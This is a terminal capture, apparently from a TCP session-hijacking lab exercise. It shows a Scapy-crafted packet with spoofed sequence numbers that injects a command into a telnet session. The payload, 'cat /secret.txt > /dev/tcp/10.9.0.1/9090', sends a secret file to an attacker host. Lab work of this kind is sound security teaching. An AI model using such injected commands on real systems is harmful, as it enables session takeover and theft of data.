 root@VM:/volumes# ./task_3_code.py
version    : BitField  (4 bits)                  = 4               (4)
ihl        : BitField  (4 bits)                  = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.6'      (None)
dst        : DestIPField                         = '10.9.0.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 36384           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 1582700325      (0)
ack        : IntField                            = 36452640        (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 16 (A)>   (<Flag 2 (S)>
)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b'\n cat /secret.txt > /dev/t
cp/10.9.0.1/9090 \n' (b'')
root@VM:/volumes#